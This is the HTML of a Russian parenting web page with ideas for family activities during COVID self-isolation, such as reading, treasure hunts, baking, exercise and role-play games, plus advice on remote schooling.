<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3243" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3243" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/4-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>Современным детям, к сожалению, гораздо ближе гаджеты, чем книги. Но, может, как раз период этой самой самоизоляции и пробудит в ребенке интерес к чтению. Начать можно с рассматривания иллюстраций в книге, обсуждения изображенных на них героев, и точно так же – с сочинения своих историй, которые должны приключаться с ними.</p>
<p>В этом возрасте для ребят главное – игровые моменты. Это касается и приучения к чтению. Напишите большими буками перечень рассказов или сказок, которые хорошо бы ребенку прочесть. Ему доставит удовольствие, дочитав произведение до конца, вычеркнуть его из списка и выяснить: а что будет следующим?</p>
<p>Прочитав книгу вместе с ребенком и акцентировав внимание на финале, предложите чаду придумать небольшое продолжение. Это особенно «сыграет», если конец произведения не слишком веселый.</p>
<h3 id="ohotniki-za-sokrovischami">Охотники за сокровищами</h3>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3242" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3242" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/3-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>На несколько часов может занять ребенка игра в поиск сокровищ. Она несложная, но подготовиться к ней родителям надо. Для начала надо собрать 10–20 предметов и спрятать их в разных укромных уголках квартиры. Все эти места пометить на карте, которую тоже надо нарисовать до начала игры. Передвигаясь от одной точки, помеченной на карте, до следующей, малыш почувствует себя кладоискателем. Игра длится до тех пор, пока все сокровища не отыщутся.</p>
<h3 id="ne-shodit-li-v-zoopark">Не сходить ли в зоопарк?</h3>
<p>Карантинные меры вынудили многих любителей музеев и театров посещать их онлайн. Может быть, детсадовцу будет еще не совсем понятна экскурсия в исторический музей или картинную галерею, но вот в зоопарк можно отправиться вместе с ним.</p>
<h3 id="gotovim-vmeste">Готовим вместе!</h3>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3244" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3244" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/5-3-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>«А сегодня, моя дорогая, мы будем с тобой печь печенье (кекс, торт…)», – думается, это будет интересно не только девочкам! Мальчики тоже с интересом отмеряют объемы ингредиентов, смешивают их и, уж конечно, ждут не дождутся, пока это все будет вынуто из духовки.</p>
<p>А после можно устроить в квартире настоящий пикник, почти такой, как на природе, – с расстеленным на полу покрывалом, бутербродами, напитками и только что испеченным печеньем.</p>
<p>Кстати, можно процесс немного разнообразить, добавив элементы игры. Надо предложить каждому участнику продолжить фразу: «С собой на пикник я беру…» – и что же он положит в свою корзинку?</p>
<h3 id="nastolnye-igry">Настольные игры</h3>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3241" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3241" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/2-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>А сколько положительных эмоций могут вызвать общие с мамой и папой настольные игры:</p>
<ul>
<li>собрать пазл (не очень сложный для ребенка);</li>
<li>сыграть в шашки;</li>
<li>крестики-нолики;</li>
<li>прохождение лабиринтов.</li>
</ul>
<blockquote><p>ВАЖНО</p>
<p>Самый легкий способ – и не только в ходе карантина – сунуть дитятку смартфон или планшет, а самому заниматься своими делами. Позволить играть на них, конечно, можно, но – ограничив во времени.</p></blockquote>
<h2 id="chto-esche-mozhno-predlozhit">Что еще можно предложить?</h2>
<p>Как видим, для самоизоляции женщин с детьми занятий вполне достаточно, и список еще можно продолжить:</p>
<ul>
<li>доступные «научные» опыты;</li>
<li>общение по скайпу с родными и друзьями;</li>
<li>участие в посильной домашней уборке;</li>
<li>изготовление оригами;</li>
<li>наблюдение за птицами, насекомыми, погодой;</li>
<li>выращивание растений на подоконнике.</li>
</ul>
<blockquote><p>ВАЖНО</p>
<p>Выдерживая садовский распорядок, не забывайте о дневном сне. Не надо его отменять!</p></blockquote>
<h2 id="fizicheskie-nagruzki">Физические нагрузки</h2>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3246" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3246" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/7-3-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>«Вечному двигателю» – малышу очень сложно жить без активного движения. Дети в период самоизоляции в квартире не побегают-не попрыгают вволю. Надо искать адекватный выход. Это могут быть танцы. Включайте ритмичную музыку и танцуйте вместе с ребенком (ведь и вам это не повредит, так?).</p>
<p>Еще один метод – так называемая звериная зарядка. Предложите своему спортсмену представить, что он проходит в зоопарке мимо клеток с животными и старается повторять все движения каждого. Такие упражнения задействуют все мышцы.</p>
<p>Можно имитировать более «напряжные» действия, например, поход в лес: ходьба, прыжки через препятствия, широкие взмахи руками – установка палатки, сбор хвороста для костра.</p>
<h2 id="rolevye-igry">Ролевые игры</h2>
<p>Работа с детьми в условиях самоизоляции может включать и познавательные игры. Предлагаем несколько из них. Целью таких игр является развитие речи, воображения, внимания, памяти.</p>
<h3 id="pereputannaya-skazka">«Перепутанная сказка»</h3>
<p>Мама начинает рассказывать малышу хорошо знакомую сказку, скажем, «Красную Шапочку». В какой-то момент она меняет сюжетную линию, и вместо Серого Волка включает в нее появление (условно) Колобка. Это может быть любой персонаж другой известной сказки. Как среагирует ребенок? От этого будет зависеть дальнейший ход событий. Захочет послушать классический вариант – продолжайте рассказ. Захочет поддержать вариант с Колобком – прекрасно. Пусть изложит свое видение и придумает happy end.</p>
<p><iframe class="lazy lazy-hidden" loading="lazy" title="Как пережить самоизоляцию, сохранить баланс, когда дети и муж дома" width="700" height="394"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/zia_x-UWQZ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" title="Как пережить самоизоляцию, сохранить баланс, когда дети и муж дома" width="700" height="394" src="https://www.youtube.com/embed/zia_x-UWQZ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3 id="magazin">«Магазин»</h3>
<p>Всем известную игру из детства «в магазин» можно несколько видоизменить. Представить «товары» – всё, что захочется, а ребенок-продавец должен выдать покупателю покупку, когда тот назовет только букву, с которой начинается ее название. Это развивает внимание и сообразительность.</p>
<h3 id="chto-nuzhno-cheloveku">«Что нужно человеку»</h3>
<p>Предложите дошкольнику дать имя нарисованному вами забавному человечку, а потом пусть он расскажет, что тому понадобится, и вы это по ходу дорисуйте: домик с садом для него, необходимую одежду, кухонную утварь, игрушки, друзей и соседей. А еще лучше, если малыш попробует нарисовать это сам. Потом можно вместе сочинить историю о приключениях созданного героя, в том числе и в условиях карантина.</p>
<p><iframe class="lazy lazy-hidden" loading="lazy" title="Самоизоляция. Как весело и полезно провести время с детьми дома." width="700" height="394"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/KGHXX2LAjY4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" title="Самоизоляция. Как весело и полезно провести время с детьми дома." width="700" height="394" src="https://www.youtube.com/embed/KGHXX2LAjY4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3 id="vam-pismo">«Вам письмо!»</h3>
<p>Игра основана на умении фантазировать. Кто-то из родителей пишет ребенку веселое письмо как будто от его любимого, скажем, мультперсонажа. Конверт торжественно вручается адресату и, если он сам еще читать не умеет, прочитать его, а также предложить написать ответ и ответить на все вопросы, заданные «автором» письма. Возможно, у них завяжется «переписка».</p>
<h3 id="dokazhi">«Докажи!»</h3>
<p>А здесь в основе игры лежит умение объяснять свою точку зрения. К примеру, на фразу: «Я думаю, что мама у теленка – лошадка. Они питаются сеном, покрыты шерсткой, на ногах – копыта» – ребенок должен доказать, почему это не так, назвав самые характерные отличительные черты: у лошадки нет рогов, теленок лишен гривы, лошадка «иго-го-кает», а теленочек мычит и т.д.</p>
<p>Примеры могут быть с любыми животными и птицами, а также объектами и категориями: «волк живет в берлоге», «бублики растут на дереве» и т.п.</p>
<h2 id="na-samoizolyatsii-shkolniki">На самоизоляции – школьники</h2>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3240" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-3240" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4.jpg" alt="Что делать детям на самоизоляции: " width="770" height="330" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4.jpg 770w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4-300x129.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4-768x329.jpg 768w, https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/1-4-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /><meta  content="770"><meta  content="330"></span></noscript></p>
<p>Вирус не в меньшей мере «подложил свинью» и школьникам. Некоторые школы уже со времен первой волны освоили методику дистанционного обучения, некоторым понадобится еще какое-то время, чтобы наладить его.</p>
<p>Как же организовать обучение детей в самоизоляции? На родителей и в этом случае ложатся непривычные обязанности по организации связи между учеником и школой. А еще очень важно разработать для школьника режим дня с четко обозначенным временем учебных занятий и перерывов на отдых, общения с друзьями и вами, родителями, каких-то физических нагрузок-упражнений.</p>
<p>Многие старшеклассники до пандемии занимались с репетиторами. Пандемия и здесь внесла свои коррективы, но это вовсе не значит, что занятия должны отменяться. Продвинутые репетиторы могут продолжить их по скайпу или через Zoom. В целях экономии и времени, и денег можно консультироваться с преподавателем лишь по непонятым темам или вопросам.</p>
<p>Что же касается внеучебных занятий, то здесь надо предоставить инициативу по их выбору самим ребятам – они уже достаточно самостоятельны. К тому же их нерастраченную энергию можно использовать «в мирных целях» – в помощи по дому, в освоении новых навыков и умений, в исполнении давно отложенных дел.</p>
<p>В самоизоляции есть и несомненный положительный аспект – возможность дольше общаться в семейном кругу, лучше узнавать своих собственных ребят, а может быть, даже в каких-то «карантинных» ситуациях стать примером для них.</p>
<div class="flat_pm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="3237" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html" content="Самоизоляция и дети: идеи совместного досуга детей и родителей на самоизоляции">
<meta  content="2020-11-15">
<meta  content="2020-11-15T20:10:15+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fsamoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
